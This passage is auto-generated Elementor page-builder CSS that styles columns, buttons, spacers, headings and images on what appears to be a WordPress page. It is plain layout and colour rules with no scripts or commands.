.elementor-button:focus svg{fill:#000000;}.elementor-1438 .elementor-element.elementor-element-4b474cd > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1438 .elementor-element.elementor-element-67d6da0 .elementor-spacer-inner{height:10px;}.elementor-bc-flex-widget .elementor-1438 .elementor-element.elementor-element-b9cc8b7.elementor-column .elementor-column-wrap{align-items:flex-end;}.elementor-1438 .elementor-element.elementor-element-b9cc8b7.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-1438 .elementor-element.elementor-element-b9cc8b7:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-1438 .elementor-element.elementor-element-b9cc8b7 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1438 .elementor-element.elementor-element-b9cc8b7 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:rgba(242, 242, 242, 0.41);box-shadow:0px 0px 10px 0px rgba(188,188,188,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:015px 15px 15px 15px;}.elementor-1438 .elementor-element.elementor-element-b9cc8b7 > .elementor-element-populated, .elementor-1438 .elementor-element.elementor-element-b9cc8b7 > .elementor-element-populated > .elementor-background-overlay, .elementor-1438 .elementor-element.elementor-element-b9cc8b7 > .elementor-background-slideshow{border-radius:25px 25px 25px 25px;}.elementor-1438 .elementor-element.elementor-element-b9cc8b7:hover > .elementor-element-populated{border-style:solid;border-color:#FFFFFF;}.elementor-1438 .elementor-element.elementor-element-b9cc8b7 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1438 .elementor-element.elementor-element-00655e0 img{width:100%;max-width:100%;box-shadow:0px 0px 0px 0px rgba(191,191,191,0.5);}.elementor-1438 .elementor-element.elementor-element-304cc91{text-align:center;}.elementor-1438 .elementor-element.elementor-element-304cc91 .elementor-heading-title{color:#54595f;font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;text-transform:uppercase;}.elementor-1438 .elementor-element.elementor-element-7f6b369{text-align:center;}.elementor-1438 .elementor-element.elementor-element-7f6b369 .elementor-heading-title{color:#878787;font-family:"Roboto", Sans-serif;font-weight:300;text-transform:capitalize;}.elementor-1438 .elementor-element.elementor-element-99bd47a .elementor-spacer-inner{height:10px;}.elementor-1438 .elementor-element.elementor-element-6736930 .elementor-button .elementor-align-icon-right{margin-left:0px;}.elementor-1438 .elementor-element.elementor-element-6736930 .elementor-button .elementor-align-icon-left{margin-right:0px;}.elementor-1438 .elementor-element.elementor-element-6736930 .elementor-button{font-size:15px;font-weight:400;letter-spacing:0px;fill:#000000;color:#000000;background-color:#ffffff;border-style:solid;border-width:7px 0px 0px 0px;border-color:#F4F4F4;border-radius:30px 30px 30px 30px;box-shadow:0px 0px 7px -1px rgba(122,122,122,0.28);padding:15px 30px 15px 30px;}.elementor-1438 .elementor-element.elementor-element-6736930 .elementor-button:hover, .elementor-1438 .elementor-element.elementor-element-6736930 .elementor-button:focus{color:#000000;background-color:#FFFFFF;border-color:#F4E3C8;}.elementor-1438 .elementor-element.elementor-element-6736930 .elementor-button:hover svg, .elementor-1438 .elementor-element.elementor-element-6736930 .elementor-button:focus svg{fill:#000000;}.elementor-1438 .elementor-element.elementor-element-6736930 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1438 .elementor-element.elementor-element-02e00bf .elementor-spacer-inner{height:10px;}.elementor-bc-flex-widget .elementor-1438 .elementor-element.elementor-element-76d95e2.elementor-column .elementor-column-wrap{align-items:flex-end;}.elementor-1438 .elementor-element.elementor-element-76d95e2.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-1438 .elementor-element.elementor-element-76d95e2:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-1438 .elementor-element.elementor-element-76d95e2 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1438 .elementor-element.elementor-element-76d95e2 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:rgba(242, 242, 242, 0.41);box-shadow:0px 0px 10px 0px rgba(188,188,188,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:015px 15px 15px 15px;}.elementor-1438 .elementor-element.elementor-element-76d95e2 > .elementor-element-populated, .elementor-1438 .elementor-element.elementor-element-76d95e2 > .elementor-element-populated > .elementor-background-overlay, .elementor-1438 .elementor-element.elementor-element-76d95e2 > .elementor-background-slideshow{border-radius:25px 25px 25px 25px;}.elementor-1438 .elementor-element.elementor-element-76d95e2:hover > .elementor-element-populated{border-style:solid;border-color:#FFFFFF;}.elementor-1438 .elementor-element.elementor-element-76d95e2 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1438 .elementor-element.elementor-element-9ef1e7d img{width:100%;max-width:100%;box-shadow:0px 0px 0px 0px rgba(191,191,191,0.5);}.elementor-1438 .elementor-element.elementor-element-6189bd1{text-align:center;}.elementor-1438 .elementor-element.elementor-element-6189bd1 .elementor-heading-title{color:#54595f;font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;text-transform:uppercase;}.elementor-1438 .elementor-element.elementor-element-a7df32b{text-align:center;}.elementor-1438 .elementor-element.elementor-element-a7df32b .elementor-heading-title{color:#878787;font-family:"Roboto", Sans-serif;font-weight:300;text-transform:capitalize;}.elementor-1438 .elementor-element.elementor-element-2cd305d .elementor-spacer-inner{height:10px;}.elementor-1438 .elementor-element.elementor-element-d8c416a .elementor-button .elementor-align-icon-right{margin-left:0px;}.elementor-1438 .elementor-element.elementor-element-d8c416a .elementor-button .elementor-align-icon-left{margin-right:0px;}.elementor-1438 .elementor-element.elementor-element-d8c416a .elementor-button{font-size:15px;font-weight:400;letter-spacing:0px;fill:#54595F;color:#54595F;background-color:#ffffff;border-style:solid;border-width:7px 0px 0px 0px;border-color:#F4F4F4;border-radius:30px 30px 30px 30px;box-shadow:0px 0px 7px -1px rgba(122,122,122,0.28);padding:15px 30px 15px 30px;}.elementor-1438 .elementor-element.elementor-element-d8c416a .elementor-button:hover, .elementor-1438 .elementor-element.elementor-element-d8c416a .elementor-button:focus{color:#000000;background-color:#FFFFFF;border-color:#F4E3C8;}.elementor-1438 .elementor-element.elementor-element-d8c416a .elementor-button:hover svg, .elementor-1438 .elementor-element.elementor-element-d8c416a .elementor-button:focus svg{fill:#000000;}.elementor-1438 .elementor-element.elementor-element-d8c416a > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1438 .elementor-element.elementor-element-4799356 .elementor-spacer-inner{height:10px;}.elementor-bc-flex-widget .elementor-1438 .elementor-element.elementor-element-3e2fad4.elementor-column .elementor-column-wrap{align-items:flex-end;}.elementor-1438 .elementor-element.elementor-element-3e2fad4.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-1438 .elementor-element.elementor-element-3e2fad4:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-1438 .elementor-element.elementor-element-3e2fad4 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1438 .elementor-element.elementor-element-3e2fad4 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:rgba(242, 242, 242, 0.41);box-shadow:0px 0px 10px 0px rgba(188,188,188,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:015px 15px 15px 15px;}.elementor-1438 .elementor-element.elementor-element-3e2fad4 > .elementor-element-populated, .elementor-1438 .elementor-element.elementor-element-3e2fad4 > .elementor-element-populated > .elementor-background-overlay, .elementor-1438 .elementor-element.elementor-element-3e2fad4 > .elementor-background-slideshow{border-radius:25px 25px 25px 25px;}.elementor-1438 .elementor-element.elementor-element-3e2fad4:hover > .elementor-element-populated{border-style:solid;border-color:#FFFFFF;}.elementor-1438 .elementor-element.elementor-element-3e2fad4 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1438 .elementor-element.elementor-element-7b80700 img{width:100%;max-width:100%;box-shadow:0px 0px 0px 0px rgba(191,191,191,0.5);}.elementor-1438 .elementor-element.elementor-element-94e687a{text-align:center;}.elementor-1438 .elementor-element.elementor-element-94e687a .elementor-heading-title{color:#54595f;font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;text-transform:uppercase;}.elementor-1438 .elementor-element.elementor-element-f1f4f03{text-align:center;}.elementor-1438 .elementor-element.elementor-element-f1f4f03 .elementor-heading-title{color:#878787;font-family:"Roboto", Sans-serif;font-weight:300;text-transform:capitalize;}.elementor-1438 .elementor-element.elementor-element-6327c2a .elementor-spacer-inner{height:10px;}.elementor-1438 .elementor-element.elementor-element-067e592 .elementor-button .elementor-align-icon-right{margin-left:0px;}.elementor-1438 .elementor-element.elementor-element-067e592 .elementor-button .elementor-align-icon-left{margin-right:0px;}.elementor-1438 .elementor-element.elementor-element-067e592 .elementor-button{font-size:15px;font-weight:400;letter-spacing:0px;fill:#000000;color:#000000;background-color:#ffffff;border-style:solid;border-width:7px 0px 0px 0px;border-color:#F4F4F4;border-radius:30px 30px 30px 30px;box-shadow:0px 0px 7px -1px rgba(122,122,122,0.28);padding:15px 30px 15px 30px;}.elementor-1438 .elementor-element.elementor-element-067e592 .elementor-button:hover, .elementor-1438 .elementor-element.elementor-element-067e592 .elementor-button:focus{color:#000000;background-color:#FFFFFF;border-color:#F4E3C8;}.elementor-1438 .elementor-element.elementor-element-067e592 .elementor-button:hover svg, .elementor-1438 .elementor-element.elementor-element-067e592 .elementor-button:focus svg{fill:#000000;}.elementor-1438 .elementor-element.elementor-element-067e592 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1438 .elementor-element.elementor-element-d10d636 .elementor-spacer-inner{height:10px;}.elementor-1438 .elementor-element.elementor-element-6ac05a7{padding:3px 3px 3px 3px;}.elementor-bc-flex-widget .elementor-1438 .elementor-element.elementor-element-a7162ee.elementor-column .elementor-column-wrap{align-items:flex-end;}.elementor-1438 .elementor-element.elementor-element-a7162ee.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-1438 .elementor-element.elementor-element-a7162ee:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-1438 .elementor-element.elementor-element-a7162ee > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1438 .elementor-element.elementor-element-a7162ee > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:rgba(242, 242, 242, 0.41);box-shadow:0px 0px 10px 0px rgba(188,188,188,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:015px 15px 15px 15px;}.elementor-1438 .elementor-element.elementor-element-a7162ee > .elementor-element-populated, .elementor-1438 .elementor-element.elementor-element-a7162ee > .elementor-element-populated > .elementor-background-overlay, .elementor-1438 .elementor-element.elementor-element-a7162ee > .elementor-background-slideshow{border-radius:25px 25px 25px 25px;}.elementor-1438 .elementor-element.elementor-element-a7162ee:hover > .elementor-element-populated{border-style:solid;border-color:#FFFFFF;}.elementor-1438 .elementor-element.elementor-element-a7162ee > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1438 .elementor-element.elementor-element-fdf76d1 img{width:100%;max-width:100%;box-shadow:0px 0px 0px 0px rgba(191,191,191,0.5);}.elementor-1438 .elementor-element.elementor-element-8175c9b{text-align:center;}.elementor-1438 .elementor-element.elementor-element-8175c9b .elementor-heading-title{color:#54595f;font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;text-transform:uppercase;}.elementor-1438 .elementor-element.elementor-element-e137af3{text-align:center;}.elementor-1438 .elementor-element.elementor-element-e137af3 .elementor-heading-title{color:#878787;font-family:"Roboto", Sans-serif;font-weight:300;text-transform:capitalize;}.elementor-1438 .elementor-element.elementor-element-076b94c .elementor-spacer-inner{height:10px;}.elementor-1438 .elementor-element.elementor-element-4fc8bb5 .elementor-button .elementor-align-icon-right{margin-left:0px;}.elementor-1438 .elementor-element.elementor-element-4fc8bb5 .elementor-button .elementor-align-icon-left{margin-right:0px;}.elementor-1438 .elementor-element.elementor-element-4fc8bb5 .elementor-button{font-size:15px;font-weight:400;letter-spacing:0px;fill:#000000;color:#000000;background-color:#ffffff;border-style:solid;border-width:7px 0px 0px 0px;border-color:#F4F4F4;border-radius:30px 30px 30px 30px;box-shadow:0px 0px 7px -1px rgba(122,122,122,0.28);padding:15px 30px 15px 30px;}.elementor-1438 .elementor-element.elementor-element-4fc8bb5 .elementor-button:hover, .elementor-1438 .elementor-element.elementor-element-4fc8bb5 .elementor-button:focus{color:#000000;background-color:#FFFFFF;border-color:#F4E3C8;}.elementor-1438 .elementor-element.elementor-element-4fc8bb5 .elementor-button:hover svg, .elementor-1438 .elementor-element.elementor-element-4fc8bb5 .elementor-button:focus svg{fill:#000000;}.elementor-1438 .elementor-element.elementor-element-4fc8bb5 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1438 .elementor-element.elementor-element-1aef5aa .elementor-spacer-inner{height:10px;}.elementor-bc-flex-widget .elementor-1438 .elementor-element.elementor-element-40cb066.elementor-column .elementor-column-wrap{align-items:flex-end;}.elementor-1438 .elementor-element.elementor-element-40cb066.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-1438 .elementor-element.elementor-element-40cb066:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-1438 .elementor-element.elementor-element-40cb066 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1438 .elementor-element.elementor-element-40cb066 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:rgba(242, 242, 242, 0.41);box-shadow:0px 0px 10px 0px rgba(188,188,188,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:015px 15px 15px 15px;}.elementor-1438 .elementor-element.elementor-element-40cb066 > .elementor-element-populated, .elementor-1438 .elementor-element.elementor-element-40cb066 > .elementor-element-populated > .elementor-background-overlay, .elementor-1438 .elementor-element.elementor-element-40cb066 > .elementor-background-slideshow{border-radius:25px 25px 25px 25px;}.elementor-1438 .elementor-element.elementor-element-40cb066:hover > .elementor-element-populated{border-style:solid;border-color:#FFFFFF;}.elementor-1438 .elementor-element.elementor-element-40cb066 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1438 .elementor-element.elementor-element-6eb5c48 img{width:100%;max-width:100%;box-shadow:0px 0px 0px 0px rgba(191,191,191,0.5);}.elementor-1438 .elementor-element.elementor-element-9421ad7{text-align:center;}.elementor-1438 .elementor-element.elementor-element-9421ad7 .elementor-heading-title{color:#54595f;font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;text-transform:uppercase;}.elementor-1438 .elementor-element.elementor-element-a19630b{text-align:center;}.elementor-1438 .elementor-element.elementor-element-a19630b .elementor-heading-title{color:#878787;font-family:"Roboto", Sans-serif;font-weight:300;text-transform:capitalize;}.elementor-1438 .elementor-element.elementor-element-cbc8d1f .elementor-spacer-inner{height:10px;}.elementor-1438 .elementor-element.elementor-element-c6ece95 .elementor-button .elementor-align-icon-right{margin-left:0px;}.elementor-1438 .elementor-element.elementor-element-c6ece95 .elementor-button .elementor-align-icon-left{margin-right:0px;}.elementor-1438 .elementor-element.elementor-element-c6ece95 .elementor-button{font-size:15px;font-weight:400;letter-spacing:0px;fill:#000000;color:#000000;background-color:#ffffff;border-style:solid;border-width:7px 0px 0px 0px;border-color:#F4F4F4;border-radius:30px 30px 30px 30px;box-shadow:0px 0px 7px -1px rgba(122,122,122,0.28);padding:15px 30px 15px 30px;}.elementor-1438 .elementor-element.elementor-element-c6ece95 .elementor-button:hover, .elementor-1438 .elementor-element.elementor-element-c6ece95 .elementor-button:focus{color:#000000;background-color:#FFFFFF;border-color:#F4E3C8;}.elementor-1438 .elementor-element.elementor-element-c6ece95 .elementor-button:hover svg, .elementor-1438 .elementor-element.elementor-element-c6ece95 .elementor-button:focus svg{fill:#000000;}.elementor-1438 .elementor-element.elementor-element-c6ece95 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1438 .elementor-element.elementor-element-bd82896 .elementor-spacer-inner{height:10px;}.elementor-bc-flex-widget .elementor-1438 .elementor-element.elementor-element-051f6ef.elementor-column .elementor-column-wrap{align-items:flex-end;}.elementor-1438 .elementor-element.elementor-element-051f6ef.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-1438 .elementor-element.elementor-element-051f6ef:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-1438 .elementor-element.elementor-element-051f6ef > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1438 .elementor-element.elementor-element-051f6ef > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:rgba(242, 242, 242, 0.41);box-shadow:0px 0px 10px 0px rgba(188,188,188,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:015px 15px 15px 15px;}.elementor-1438 .elementor-element.elementor-element-051f6ef > .elementor-element-populated, .elementor-1438 .elementor-element.elementor-element-051f6ef > .elementor-element-populated > .elementor-background-overlay, .elementor-1438 .elementor-element.elementor-element-051f6ef > .elementor-background-slideshow{border-radius:25px 25px 25px 25px;}.elementor-1438 .elementor-element.elementor-element-051f6ef:hover > .elementor-element-populated{border-style:solid;border-color:#FFFFFF;}.elementor-1438 .elementor-element.elementor-element-051f6ef > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1438 .elementor-element.elementor-element-e51526b img{width:100%;max-width:100%;box-shadow:0px 0px 0px 0px rgba(191,191,191,0.5);}.elementor-1438 .elementor-element.elementor-element-d9fbac7{text-align:center;}.elementor-1438 .elementor-element.elementor-element-d9fbac7 .elementor-heading-title{color:#54595f;font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;text-transform:uppercase;}.elementor-1438 .elementor-element.elementor-element-3752ca1{text-align:center;}.elementor-1438 .elementor-element.elementor-element-3752ca1 .elementor-heading-title{color:#878787;font-family:"Roboto", Sans-serif;font-weight:300;text-transform:capitalize;}.elementor-1438 .elementor-element.elementor-element-22b1cd9 .elementor-spacer-inner{height:10px;}.elementor-1438 .elementor-element.elementor-element-a68c6b6 .elementor-button .elementor-align-icon-right{margin-left:0px;}.elementor-1438 .elementor-element.elementor-element-a68c6b6 .elementor-button .elementor-align-icon-left{margin-right:0px;}.elementor-1438 .elementor-element.elementor-element-a68c6b6 .elementor-button{font-size:15px;font-weight:400;letter-spacing:0px;fill:#54595F;color:#54595F;background-color:#ffffff;border-style:solid;border-width:7px 0px 0px 0px;border-color:#F4F4F4;border-radius:30px 30px 30px 30px;box-shadow:0px 0px 7px -1px rgba(122,122,122,0.28);padding:15px 30px 15px 30px;}.elementor-1438 .elementor-element.elementor-element-a68c6b6 .elementor-button:hover, .elementor-1438 .elementor-element.elementor-element-a68c6b6 .elementor-button:focus{color:#000000;background-color:#FFFFFF;border-color:#F4E3C8;}.elementor-1438 .elementor-element.elementor-element-a68c6b6 .elementor-button:hover svg, .elementor-1438 .elementor-element.elementor-element-a68c6b6 .elementor-button:focus svg{fill:#000000;}.elementor-1438 .elementor-element.elementor-element-a68c6b6 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1438 .elementor-element.elementor-element-3bebe17 .elementor-spacer-inner{height:10px;}.elementor-bc-flex-widget .elementor-1438 .elementor-element.elementor-element-86b2323.elementor-column .elementor-column-wrap{align-items:flex-end;}.elementor-1438 .elementor-element.elementor-element-86b2323.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-1438 .elementor-element.elementor-element-86b2323:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-1438 .elementor-element.elementor-element-86b2323 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1438 .elementor-element.elementor-element-86b2323 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:rgba(242, 242, 242, 0.41);box-shadow:0px 0px 10px 0px rgba(188,188,188,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:015px 15px 15px 15px;}.elementor-1438 .elementor-element.elementor-element-86b2323 > .elementor-element-populated, .elementor-1438 .elementor-element.elementor-element-86b2323 > .elementor-element-populated > .elementor-background-overlay, .elementor-1438 .elementor-element.elementor-element-86b2323 > .elementor-background-slideshow{border-radius:25px 25px 25px 25px;}.elementor-1438 .elementor-element.elementor-element-86b2323:hover > .elementor-element-populated{border-style:solid;border-color:#FFFFFF;}.elementor-1438 .elementor-element.elementor-element-86b2323 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1438 .elementor-element.elementor-element-43cd09f img{width:100%;max-width:100%;box-shadow:0px 0px 0px 0px rgba(191,191,191,0.5);}.elementor-1438 .elementor-element.elementor-element-0623538{text-align:center;}.elementor-1438 .elementor-element.elementor-element-0623538 .elementor-heading-title{color:#54595f;font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;text-transform:uppercase;}.elementor-1438 .elementor-element.elementor-element-f2363f6{text-align:center;}.elementor-1438 .elementor-element.elementor-element-f2363f6 .elementor-heading-title{color:#878787;font-family:"Roboto", Sans-serif;font-weight:300;text-transform:capitalize;}.elementor-1438 .elementor-element.elementor-element-0c5e6bf .elementor-spacer-inner{height:10px;}.elementor-1438 .elementor-element.elementor-element-f772f61 .elementor-button .elementor-align-icon-right{margin-left:0px;}.elementor-1438 .elementor-element.elementor-element-f772f61 .elementor-button .elementor-align-icon-left{margin-right:0px;}.elementor-1438 .elementor-element.elementor-element-f772f61 .elementor-button{font-size:15px;font-weight:400;letter-spacing:0px;fill:#54595F;color:#54595F;background-color:#ffffff;border-style:solid;border-width:7px 0px 0px 0px;border-color:#F4F4F4;border-radius:30px 30px 30px 30px;box-shadow:0px 0px 7px -1px rgba(122,122,122,0.28);padding:15px 30px 15px 30px;}.elementor-1438 .elementor-element.elementor-element-f772f61 .elementor-button:hover, .elementor-1438 .elementor-element.elementor-element-f772f61 .elementor-button:focus{color:#000000;background-color:#FFFFFF;border-color:#F4E3C8;}.elementor-1438 .elementor-element.elementor-element-f772f61 .elementor-button:hover svg, .elementor-1438 .elementor-element.elementor-element-f772f61 .elementor-button:focus svg{fill:#000000;}.elementor-1438 .elementor-element.elementor-element-f772f61 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1438 .elementor-element.elementor-element-d5b7cc5 .elementor-spacer-inner{height:10px;}.elementor-bc-flex-widget .elementor-1438 .elementor-element.elementor-element-a30c250.elementor-column .elementor-column-wrap{align-items:flex-end;}.elementor-1438 .elementor-element.elementor-element-a30c250.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-1438 .elementor-element.elementor-element-a30c250:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-1438 .elementor-element.elementor-element-a30c250 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1438 .elementor-element.elementor-element-a30c250 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:rgba(242, 242, 242, 0.41);box-shadow:0px 0px 10px 0px rgba(188,188,188,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:015px 15px 15px 15px;}.elementor-1438 .elementor-element.elementor-element-a30c250 > .elementor-element-populated, .elementor-1438 .elementor-element.elementor-element-a30c250 > .elementor-element-populated > .elementor-background-overlay, .elementor-1438 .elementor-element.elementor-element-a30c250 > .elementor-background-slideshow{border-radius:25px 25px 25px 25px;}.elementor-1438 .elementor-element.elementor-element-a30c250:hover > .elementor-element-populated{border-style:solid;border-color:#FFFFFF;}.elementor-1438 .elementor-element.elementor-element-a30c250 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1438 .elementor-element.elementor-element-4526fe6 img{width:100%;max-width:100%;box-shadow:0px 0px 0px 0px rgba(191,191,191,0.5);}.elementor-1438 .elementor-element.elementor-element-0d544dd{text-align:center;}.elementor-1438 .elementor-element.elementor-element-0d544dd .elementor-heading-title{color:#54595f;font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;text-transform:uppercase;}.elementor-1438 .elementor-element.elementor-element-d6a7753{text-align:center;}.elementor-1438 .elementor-element.elementor-element-d6a7753 .elementor-heading-title{color:#878787;font-family:"Roboto", Sans-serif;font-weight:300;text-transform:capitalize;}.elementor-1438 .elementor-element.elementor-element-7136355 .elementor-spacer-inner{height:10px;}.elementor-1438 .elementor-element.elementor-element-d24778e .elementor-button .elementor-align-icon-right{margin-left:0px;}.elementor-1438 .elementor-element.elementor-element-d24778e .elementor-button .elementor-align-icon-left{margin-right:0px;}.elementor-1438 .elementor-element.elementor-element-d24778e .elementor-button{font-size:15px;font-weight:400;letter-spacing:0px;fill:#54595F;color:#54595F;background-color:#ffffff;border-style:solid;border-width:7px 0px 0px 0px;border-color:#F4F4F4;border-radius:30px 30px 30px 30px;box-shadow:0px 0px 7px -1px rgba(122,122,122,0.28);padding:15px 30px 15px 30px;}.elementor-1438 .elementor-element.elementor-element-d24778e .elementor-button:hover, .elementor-1438 .elementor-element.elementor-element-d24778e .elementor-button:focus{color:#000000;background-color:#FFFFFF;border-color:#F4E3C8;}.elementor-1438 .elementor-element.elementor-element-d24778e .elementor-button:hover svg, .elementor-1438 .elementor-element.elementor-element-d24778e .elementor-button:focus svg{fill:#000000;}.elementor-1438 .elementor-element.elementor-element-d24778e > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1438 .elementor-element.elementor-element-e126348 .elementor-spacer-inner{height:10px;}.elementor-bc-flex-widget .elementor-1438 .elementor-element.elementor-element-fb1d013.elementor-column .elementor-column-wrap{align-items:flex-end;}.elementor-1438 .elementor-element.elementor-element-fb1d013.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-1438 .elementor-element.elementor-element-fb1d013:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-1438 .elementor-element.elementor-element-fb1d013 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1438 .elementor-element.elementor-element-fb1d013 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:rgba(242, 242, 242, 0.41);box-shadow:0px 0px 10px 0px rgba(188,188,188,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:015px 15px 15px 15px;}.elementor-1438 .elementor-element.elementor-element-fb1d013 > .elementor-element-populated, .elementor-1438 .elementor-element.elementor-element-fb1d013 > .elementor-element-populated > .elementor-background-overlay, .elementor-1438 .elementor-element.elementor-element-fb1d013 > .elementor-background-slideshow{border-radius:25px 25px 25px 25px;}.elementor-1438 .elementor-element.elementor-element-fb1d013:hover > .elementor-element-populated{border-style:solid;border-color:#FFFFFF;}.elementor-1438 .elementor-element.elementor-element-fb1d013 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1438 .elementor-element.elementor-element-00339cf img{width:100%;max-width:100%;box-shadow:0px 0px 0px 0px rgba(191,191,191,0.5);}.elementor-1438 .elementor-element.elementor-element-08cf63e{text-align:center;}.elementor-1438 .elementor-element.elementor-element-08cf63e .elementor-heading-title{color:#54595f;font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;text-transform:uppercase;}.elementor-1438 .elementor-element.elementor-element-697f46c{text-align:center;}.elementor-1438 .elementor-element.elementor-element-697f46c .elementor-heading-title{color:#878787;font-family:"Roboto", Sans-serif;font-weight:300;text-transform:capitalize;}.elementor-1438 .elementor-element.elementor-element-26c9ba8 .elementor-spacer-inner{height:10px;}.elementor-1438 .elementor-element.elementor-element-aaed59c .elementor-button .elementor-align-icon-right{margin-left:0px;}.elementor-1438 .elementor-element.elementor-element-aaed59c .elementor-button .elementor-align-icon-left{margin-right:0px;}.elementor-1438 .elementor-element.elementor-element-aaed59c .elementor-button{font-size:15px;font-weight:400;letter-spacing:0px;fill:#54595F;color:#54595F;background-color:#ffffff;border-style:solid;border-width:7px 0px 0px 0px;border-color:#F4F4F4;border-radius:30px 30px 30px 30px;box-shadow:0px 0px 7px -1px rgba(122,122,122,0.28);padding:15px 30px 15px 30px;}.elementor-1438 .elementor-element.elementor-element-aaed59c .elementor-button:hover, .elementor-1438 .elementor-element.elementor-element-aaed59c 